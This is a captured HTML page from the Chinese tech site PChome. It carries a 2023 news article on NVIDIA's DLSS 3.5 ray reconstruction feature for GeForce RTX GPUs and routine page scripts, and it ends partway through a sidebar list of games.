

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://article.pchome.net/content-2166867.html
body_size: 11156
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="keywords" content="英伟达,DLSS,光线追踪"/>
<meta name="description" content="英伟达发布了全新的NVIDIA DLSS 3.5，采用光线重建技术，可为密集型光线追踪游戏和应用创建更高质量的光线追踪图像。"/>
<meta itemprop="name" content="英伟达正式发布DLSS 3.5 提升光线追踪图像质量-PChome"/>
<meta itemprop="image" content="https://img-cms.pchome.net/article/1k7/mv/2v/rvnofc-17gy.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>英伟达正式发布DLSS 3.5 提升光线追踪图像质量-PChome</title>
<link rel="shortcut icon" href="//www.pchome.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="//static.pchome.net/public/lib/style/global.css">
<link rel="stylesheet" type="text/css" href="//static.pchome.net/pchome/channel/static/cms/2017/css/index.css">
<script src="//static.pchome.net/public/framework/jquery/jquery-1.7.2.min.js"></script><script src="https://static.pchome.net/pchome/static/pc/js/articel_top.js"></script>
<script>
var cyr=1;
  var nodeid = '3';
  var nodeSec = '54';
</script>
<script type="text/javascript">
  var modWidth = 1200;
  function check(){
    var name = document.getElementById("searchWord").value;
    if(name ==  null || name == ''){
      return false;
    }
    return true;
  }
  var commentType=1;
</script>
<script>
  if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
    try {
      if(/iPad/i.test(navigator.userAgent) || 0) {}
      else {
        var reg = new RegExp("(/content-)(.*?).html", "gmi");
        var url = window.location.pathname;
        var wapUrl = url.replace(reg, function (m, p1, p2) {
          if(p2.split("-")) {
            var s = p2.split("-");
            var artId = s[0];
          }
          else {
            var artId = p2;
          }
          window.location.href = "//m.pchome.net/article/content-" + artId + ".html";
          return "//m.pchome.net/article/content-" + artId + ".html"
        });
        //window.location.href = wapUrl;
      }
    }
    catch(e) {}
  }
</script>

<base target="_blank">
</head>
<body >
  <div class="commen-nav">
    <script src="//static.pchome.net/public/static/commonTopnav.js?2025"></script>
  </div>

  <div class="ad container-1200 mod_banner" id="tonglan_nav">
    <script src="https://static.pchome.net/pchome/static/api/js/tonglan_nav.js"></script>
    <div class="banner_fix_inner"></div>
  </div>
  <div class="container-1200">
    <div class="article-id clearfix">
      <div class="cms-breadcrumbs fl" id="breadcrumb">
        当前位置：
                                            <a href="/n1_3/s1/1.html" title="桌面电脑" >桌面电脑</a>&gt;
                                            <a href="/n2_54/s1/1.html" title="CPU主板显卡" >CPU主板显卡</a>&gt;
                <a href="/n2_54/s1/1.html" title="" >新闻</a>
      </div>
      <form class="cms-search" id="search" method="get"  onsubmit="return check()" action="//article.pchome.net/search.html"> <input type="hidden"  value="Search"> <input type="text" name="keywords" value="" onblur=" if( this.value.replace(/[ ]/g,'') == '');this.style.color='#9f9f9f';" onclick=" if( this.value == '关键词')value='';this.style.color='#333';" id="searchWord" style="color: rgb(159, 159, 159);"> <input type="submit" value="搜索" id="searchBtn"> </form>
    </div>
  </div>
  <div class="container-1200 clearfix">
    <div class="content-left">
      <div class="ad  mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="tonglan_title_top">
        <script src="https://static.pchome.net/pchome/static/api/js/articleBanner.js"></script>
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="letter_title_top">

      </div>
      <h1 class="article-h3-sty">英伟达正式发布DLSS 3.5 提升光线追踪图像质量</h1>
      <div class="ad mod_banner" id="tonglan_title_bottom">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="editor-info">
                <a id="source_baidu" href="//www.pchome.net/" title="PChome" >PChome</a>
                | <span id="editor_baidu">编辑: 刘灿</span><span> </span> <span id="pubtime_baidu">2023-08-23 10:27:27</span><span id="origin_baidu">原创</span>
              </div>
<!--      <div class="user-do-sth">
        <a class="favorite" href="#">收藏</a>
        <a class="go-comment" href="#s_user" target="_self">抢沙发</a>
      </div>-->

      <div style="width:1px;height:1px;position:absolute;top:0;left:0;z-index:1;opacity:0;overflow:hidden;"><div style="width:360px;height:300px;" ><img src="https://img-cms.pchome.net/article/1k7/mv/2v/rvnofc-17gy.png"></div></div>

      <div class="cms-article-text">
          <div class="article_pip mod_banner" style="margin:0">
              <div class="banner_fix_inner"></div>
          </div>
          <div class="article_pip mod_banner" id="pip_content"  >
              <div class="banner_fix_inner"></div>
          </div>
                <p class="intro">英伟达发布了全新的NVIDIA DLSS 3.5，采用光线重建技术，可为密集型光线追踪游戏和应用创建更高质量的光线追踪图像。</p>
                <p>英伟达今天正式发布了全新的NVIDIA DLSS 3.5，采用光线重建技术，这是一种新的AI模型，可为密集型光线追踪游戏和应用创建更高质量的光线追踪图像。自首次发布以来，DLSS背后的AI模型一直在不断学习，从而带来更好的结果和新的创新，从而进一步提升性能。<br></p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/mv/2v/rvnodh-1tgj.jpg?imageView2/2/w/720/q/100"></p><p>随着光线重建技术的引入，DLSS 3.5使您在游戏中身临其境，感受到更加精美和逼真的画面。由AI助力的光线重建技术将进一步提升光线追踪的质量。为了帮助游戏在高帧率下运行光线追踪，英伟达将光线样本注入到场景中，并使用需要人工设计的降噪器来为每个照明通道填补缺失的像素。每个需要人工设计的降噪器都会累积多帧的像素以增加细节，实际上是借取过去的光线，但仍存在引入鬼影、消除动态效果并降低其他效果的风险。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/mv/2v/rvnod8-140r.jpg?imageView2/2/w/720/q/100"><br></p><p>DLSS 3.5引入光线重建技术，这是进阶版AI驱动的神经渲染器的一部分，通过将需要人工设计的降噪器替换为NVIDIA超级计算机训练的AI网络（在采样光线之间生成更高质量的像素），为所有GeForce RTX GPU提升光线追踪图像质量。在“心灵杀手2”、“赛博朋克2077”、“赛博朋克2077：往日之影”、“传送门RTX版”、ChaosVantage、D5渲染器和NVIDIA Omniverse中，DLSS3.5将显著提高光线追踪效果的保真度和真实感，解决需要人工设计的降噪器带来的问题。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/mv/2v/rvnodd-ndm.jpg?imageView2/2/w/720/q/100"></p><p>GeForce RTX 40系列显卡用户可以将光线重建与帧生成相结合，以实现令人惊叹的性能和画质，而GeForce RTX 20和30系列显卡用户可以将光线重建与超分辨率和DLAA一同开启。光线重建可以在支持DLSS 3.5的光线追踪游戏中开启。采用DLSS 3.5的光栅游戏还支持DLSS超分辨率和DLAA的最新更新，但由于没有光线追踪效果，所以不会受益于光线重建技术。</p>      </div>
                    <div class="article-foot">
        <div class="bdsharebuttonbox">
          <a href="#" class="bds_more" data-cmd="more"></a>
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
        </div>
              </div>
     <div   id="isComment"></div>
            <div class="ad mod_banner" id="letter_subtitle">
          <div class="banner_fix_inner"></div>
      </div>
      <div class="article-relative">
    <div class="relative-hd clearfix">
        <h4 class="h4-sty">相关阅读</h4>
<!--        <a class="relative-last" href="">最新文章推荐</a>-->
    </div>
    <ul class="article-news-show clearfix">
                                <li>
          <a href="//article.pchome.net/content-2191527.html" title="NVIDIA英伟达GTC 2026时间已定，将在加州圣何塞举行">NVIDIA英伟达GTC 2026时间已定，将在加州圣何塞举行</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191201.html" title="Geekbench披露RTX 6000D测试数据 指向Blackwell架构">Geekbench披露RTX 6000D测试数据 指向Blackwell架构</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2191068.html" title="谷歌×英伟达：Chromebook专属服务，解锁海量PC游戏">谷歌×英伟达：Chromebook专属服务，解锁海量PC游戏</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190928.html" title="RTX 6090 2027Q1 能否落地？全看 RTX 50 Super 进展">RTX 6090 2027Q1 能否落地？全看 RTX 50 Super 进展</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190818.html" title="索泰在海外推出RTX 5070 Ti 和 RTX 5080 APOCALPYSE版本">索泰在海外推出RTX 5070 Ti 和 RTX 5080 APOCALPYSE版本</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190767.html" title="CUDA生态出现缺口，微软开发工具包AMD可运行CUDA代码">CUDA生态出现缺口，微软开发工具包AMD可运行CUDA代码</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190711.html" title="存储再涨价，RTX 50 SUPER系列就真的要没了">存储再涨价，RTX 50 SUPER系列就真的要没了</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190671.html" title="昂达终于踏入RTX 50的大门，发布入门级RTX 5050">昂达终于踏入RTX 50的大门，发布入门级RTX 5050</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2190585.html" title="Steam公布10月硬件数据 AMD CPU份额上升至42.89%">Steam公布10月硬件数据 AMD CPU份额上升至42.89%</a>
        </li>
            </ul>
</div>
      <div class="cms-comment" id="s_user" style="display: none">
        <div class="cms-comment-hd clearfix">
          <h3>网友评论</h3>
<!--          <a class="cms-comment-more" href="#">共<em>2</em>条评论，查看全部</a>-->
        </div>
        <div style="margin-top:1%">
        </div>
      </div>
      <div class="relative-hd clearfix">
    <h4 class="h4-sty">每日精选</h4>
</div>
      <ul id="mrjx" class="cms-list">
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191477.html"><img src="https://img-cms.pchome.net/article/1k9/xj/2t/t2png6-r6e.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191477.html">11月中国电视市场：整机出货量同比下降15.7%</a>
            </h3>
            <p>2025年11月中国电视市场品牌整机出货量约为322万台，环比10月略微下降，较去年同期则大幅下降15.7%。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E7%94%B5%E8%A7%86">电视</a>|
                                    </span>   
                            <span class="time">2025-12-07</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191478.html"><img src="https://img-cms.pchome.net/article/1k9/xj/3f/t2pu1c-1ks7.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191478.html">华硕 ROG将于CES期间1月6日7：00举办品牌20周年发布会</a>
            </h3>
            <p>华硕旗下高端电竞品牌ROG将于CES 2026期间举办品牌20周年发布会，与英特尔同日的1月6日7：00（北京时间）举行。以“Dare To Innovate”（敢于创新）为发布会主题，揭晓新一代硬件阵容。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=ROG">ROG</a>|
                                                                                <a href="/kw/1.html?kw=20%E5%91%A8%E5%B9%B4">20周年</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8D%8E%E7%A1%95">华硕</a>|
                                    </span>   
                            <span class="time">2025-12-07</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191479.html"><img src="https://img-cms.pchome.net/article/1k9/xj/4t/t2q7wp-239y.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191479.html">2025数智科技生态大会：华为携明星矩阵登场</a>
            </h3>
            <p>2025年12月4日，以“智能领航，智惠共生”为主题的数智科技生态大会在广州琶洲广交会展馆正式启幕。华为作为本届大会的钻石合作伙伴，在B区设立了468平米的大展区。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%8D%8E%E4%B8%BA">华为</a>|
                                                                                <a href="/kw/1.html?kw=2025%E6%95%B0%E6%99%BA%E7%A7%91%E6%8A%80%E7%94%9F%E6%80%81%E5%A4%A7%E4%BC%9A">2025数智科技生态大会</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B8%AD%E5%9B%BD%E7%94%B5%E4%BF%A1">中国电信</a>|
                                    </span>   
                            <span class="time">2025-12-07</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191480.html"><img src="https://img-cms.pchome.net/article/1k9/xj/6g/t2qo1n-18du.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191480.html">PC鲜辣报：英睿达退出消费级市场，两大厂延期台式机发布</a>
            </h3>
            <p>总结一下上一周的大事件，存储新闻依然是常驻嘉宾，但同时也来了一些更加新奇的产品。但更加重磅的消息是，美光正式发出公告宣布退出旗下 Crucial （英睿达）品牌消费级存储市场。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8B%B1%E7%9D%BF%E8%BE%BE">英睿达</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8B%B1%E7%89%B9%E5%B0%94">英特尔</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B8%89%E6%98%9F">三星</a>|
                                                                                <a href="/kw/1.html?kw=AMD">AMD</a>|
                                    </span>   
                            <span class="time">2025-12-08</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191481.html"><img src="https://img-cms.pchome.net/article/1k9/xk/2l/t2rg7e-y33.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191481.html">华为李小龙实测无网通信 飞机上可打电话发消息</a>
            </h3>
            <p>华为张小龙表示：国内运营商地面信号覆盖太好，一直没什么机会用无网通信。今天飞机上和同事试了一下，太好用了，在天上也可以自由的发消息和打电话。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%8D%8E%E4%B8%BA">华为</a>|
                                                                                <a href="/kw/1.html?kw=%E6%97%A0%E7%BD%91%E9%80%9A%E4%BF%A1">无网通信</a>|
                                    </span>   
                            <span class="time">2025-12-08</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191482.html"><img src="https://img-cms.pchome.net/article/1k9/xk/2s/t2rhkn-107h.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191482.html">英特尔将为苹果代工芯片 初期仅用于标准版</a>
            </h3>
            <p>苹果在芯片代工上，并不想完全依赖台积电，苹果需要另一家代工厂来分摊供应链风险，而英特尔正是实现这一目标的途径。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8B%B9%E6%9E%9C">苹果</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8B%B1%E7%89%B9%E5%B0%94">英特尔</a>|
                                                                                <a href="/kw/1.html?kw=%E4%BB%A3%E5%B7%A5">代工</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8F%B0%E7%A7%AF%E7%94%B5">台积电</a>|
                                    </span>   
                            <span class="time">2025-12-08</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191493.html"><img src="https://img-cms.pchome.net/article/1k9/xk/34/t2rlnj-11hx.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191493.html">鸿蒙电脑企业版华为擎云HM740将于12月11日正式登场</a>
            </h3>
            <p>今日，华为终端正式官宣，鸿蒙电脑企业版华为擎云HM740将于12月11日的武汉鸿蒙办公产业峰会正式登场。这是华为首款搭载鸿蒙系统的商用电脑，基于HarmonyOS 6底座深度定制，专为政企用户设计。 </p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%8D%8E%E4%B8%BA">华为</a>|
                                                                                <a href="/kw/1.html?kw=%E9%B8%BF%E8%92%99">鸿蒙</a>|
                                                                                <a href="/kw/1.html?kw=HM740">HM740</a>|
                                                                                <a href="/kw/1.html?kw=%E6%93%8E%E4%BA%91">擎云</a>|
                                    </span>   
                            <span class="time">2025-12-08</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191494.html"><img src="https://img-cms.pchome.net/article/1k9/xk/35/t2rm1k-emc.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191494.html">这个冬天被治愈了！vivo S50【告白】开箱</a>
            </h3>
            <p>vivo S50系列机身背面，采用纱缎光刻工艺，在机身晕开细腻光纹。镜头组如浮空之岛，静静悬浮于背盖之上。航空铝金属经精密切割，镜面般平整利落，侧望时与机身融为一体。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=vivoS50">vivoS50</a>|
                                                                                <a href="/kw/1.html?kw=%E5%91%8A%E7%99%BD">告白</a>|
                                                                                <a href="/kw/1.html?kw=%E5%BC%80%E7%AE%B1">开箱</a>|
                                    </span>   
                            <span class="time">2025-12-08</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191495.html"><img src="https://img-cms.pchome.net/article/1k9/xk/35/t2rm33-1aa9.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191495.html">12+512售价2499元 真我15 Pro权游限定版发布</a>
            </h3>
            <p>2025年12月8日，真我联手现象级美剧IP《权力的游戏》带来重磅联名之作——真我15 Pro《权力的游戏》限定版。这款手机已经正式开售，提供12GB+512GB存储，售价2499元。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=realme">realme</a>|
                                                                                <a href="/kw/1.html?kw=%E7%9C%9F%E6%88%9115Pro">真我15Pro</a>|
                                                                                <a href="/kw/1.html?kw=%E6%9D%83%E5%8A%9B%E7%9A%84%E6%B8%B8%E6%88%8F%E9%99%90%E5%AE%9A%E7%89%88">权力的游戏限定版</a>|
                                    </span>   
                            <span class="time">2025-12-08</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2191496.html"><img src="https://img-cms.pchome.net/article/1k9/xk/3e/t2robv-1p55.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2191496.html">苹果12.12全线优惠 iPhone 17 Pro降价300元</a>
            </h3>
            <p>苹果在本周将开启12.12优惠活动，苹果全线产品都会提供不同幅度的优惠。苹果iPhone 17 Pro系列是当下最热销的手机之一，苹果为其准备了300元的优惠活动。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%8B%B9%E6%9E%9C">苹果</a>|
                                                                                <a href="/kw/1.html?kw=iPhone17Pro">iPhone17Pro</a>|
                                                                                <a href="/kw/1.html?kw=%E9%99%8D%E4%BB%B7">降价</a>|
                                    </span>   
                            <span class="time">2025-12-08</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
              </ul>
<a class="open_detail">点击查看更多</a>    </div>
    <div class="content-right">
      <!--广告-->
      <div class="ad mod_banner" style="margin-bottom: 30px;" id="sky_big_right">
        <script src="https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0"></script>
        <div class="banner_fix_inner"></div>
      </div>

            <!--热门文章排行榜-->
      <!--      -->
      <!--软件-->
      <div class="w-right-newsflash">
  <h2 class="w-currency">最新快讯</h2>
  <div class="w-flash-con">
    <ul class="w-flash-con-lis">
            <li>
        <a href="//article.pchome.net/content-2191685.html" title="预计2025中国投影出货量下滑至600万台以内 同比-15.4%">预计2025中国投影出货量下滑至600万台以内 同比-15.4%</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191684.html" title="英特尔官方确定旗舰显卡 Arc B770的进程仍在继续中">英特尔官方确定旗舰显卡 Arc B770的进程仍在继续中</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191680.html" title="罚没124万元 罗马仕违反强制认证规定虚假宣传">罚没124万元 罗马仕违反强制认证规定虚假宣传</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191677.html" title="华为全球旗舰产品发布会举行 Mate X7等新品亮相">华为全球旗舰产品发布会举行 Mate X7等新品亮相</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191676.html" title="AMD发布FSR SDK 2.1.0，加速Redstone更新同步落地">AMD发布FSR SDK 2.1.0，加速Redstone更新同步落地</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191672.html" title="华硕最新推出的ROG B850-I 迷你吹雪主板今日正式开售">华硕最新推出的ROG B850-I 迷你吹雪主板今日正式开售</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191671.html" title="1700h续航，雷柏V700DIY-98长续航版客制化多模无线机械键盘发布">1700h续航，雷柏V700DIY-98长续航版客制化多模无线机械键盘发布</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191670.html" title="铁威马TerraMaster雷电5移动固态硬盘盒D1 SSD Pro现已上市">铁威马TerraMaster雷电5移动固态硬盘盒D1 SSD Pro现已上市</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191669.html" title="颜值即正义！从香氛到极简旗舰笔记本选购指南">颜值即正义！从香氛到极简旗舰笔记本选购指南</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2191655.html" title="OPPO通过国家智能制造能力成熟度模型四级认证">OPPO通过国家智能制造能力成熟度模型四级认证</a>
      </li>
          </ul>
  </div>
</div>

<div class="w-right-rank">
  <div class="w-hottext">
    <h2 class="w-currency">热门文章</h2>
    <div class="w-currency-con">
      <ul>
        <li class="w-currency-lis1 w-currency-slide">
          <a href="https://article.pchome.net/content-2189813.html">
            <em class="w-hot-text1"></em>
            <img src="//img-cms.pchome.net/publish/1k9/uv/4v/t1e3dr-ucu.jpg" alt=""/>
            <span>
                                <p>英特尔Panther Lake揭秘</p>
                                </span>
          </a>
        </li>
        <li class="w-currency-lis2 w-currency-slide">
          <a href="https://article.pchome.net/content-2185983.html">
            <em class="w-hot-text2"></em>
            <img src="//img-cms.pchome.net/publish/1k9/ec/52/ss6nfr-1vh7.png" alt=""/>
            <span>
                                <p>DLSS“拼好帧”有啥副作用？</p>
                                </span>
          </a>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191669.html" class="w-currency-pic">
            <em class="w-hot-text3"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xo/50/t2zik7-1ekw.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191669.html">颜值即正义！从香氛到极简旗舰笔记本选购指南</a></h2>
            <span>2025-12-12</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190615.html" class="w-currency-pic">
            <em class="w-hot-text4"></em>
            <img src="https://img-cms.pchome.net/article/1k9/up/2w/t12fgk-1oio.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190615.html">双11必入AI超轻薄本：酷睿Ultra 9赋能的完美答案华硕灵耀14 2025</a></h2>
            <span>2025-11-05</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190593.html" class="w-currency-pic">
            <em class="w-hot-text5"></em>
            <img src="https://img-cms.pchome.net/article/1k9/uo/2w/t10l6s-1guv.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190593.html">​双11“宝藏本”别错过！华硕无畏系列笔记本一步到位</a></h2>
            <span>2025-11-04</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190546.html" class="w-currency-pic">
            <em class="w-hot-text6"></em>
            <img src="https://img-cms.pchome.net/article/1k9/un/2t/t0youh-1ym7.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190546.html">大屏高性能轻薄笔记本标杆 Dell 16 Premium评测</a></h2>
            <span>2025-11-03</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190428.html" class="w-currency-pic">
            <em class="w-hot-text7"></em>
            <img src="https://img-cms.pchome.net/article/1k9/sk/50/t0o6q2-1jlj.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190428.html">高颜高能AI轻薄本，双11必入的华硕a豆14 Air 悦享版只要4698！</a></h2>
            <span>2025-10-28</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2190016.html" class="w-currency-pic">
            <em class="w-hot-text8"></em>
            <img src="https://img-cms.pchome.net/article/1k9/s9/3z/t03je5-17x7.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2190016.html">双11购机不纠结！华硕三大轻薄本推荐：总有一款适合你</a></h2>
            <span>2025-10-17</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2189877.html" class="w-currency-pic">
            <em class="w-hot-text9"></em>
            <img src="https://img-cms.pchome.net/article/1k9/s5/3y/szw49l-d03.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2189877.html">卓越高端精英本 Dell Pro 14 Premium评测</a></h2>
            <span>2025-10-13</span>
          </div>
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="s_hot_soft" style="display: none;">
    <h2 class="w-currency">最新游戏</h2><!---hotapp2-->
  <div class="s_hot_softList">
    <ul class="s_show_dis">
            <li>
        <a href="https://www.pchome.net/games/574553.html" title="赛博徒步之生死鳌太线" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/4q/t31ak1-91u.png" alt="赛博徒步之生死鳌太线" >
          <p>赛博徒步之生死鳌太线</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574552.html" title="樱花校园模拟器水上乐园版" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/4k/t319gy-17qc.png" alt="樱花校园模拟器水上乐园版" >
          <p>樱花校园模拟器水上乐园版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574551.html" title="我要养猫游戏" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/46/t3150x-hac.png" alt="我要养猫游戏" >
          <p>我要养猫游戏</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574550.html" title="要塞大逃杀无限金币版" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/41/t314nb-ba8.png" alt="要塞大逃杀无限金币版" >
          <p>要塞大逃杀无限金币版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574549.html" title="迷途猫的灵魂碎片" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/3c/t30wka-bs6.png" alt="迷途猫的灵魂碎片" >
          <p>迷途猫的灵魂碎片</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574548.html" title="电影院模拟器" >
          <img src="https://img-download.pchpic.net/download/1k9/xp/36/t30vws-13bb.png" alt="电影院模拟器" >
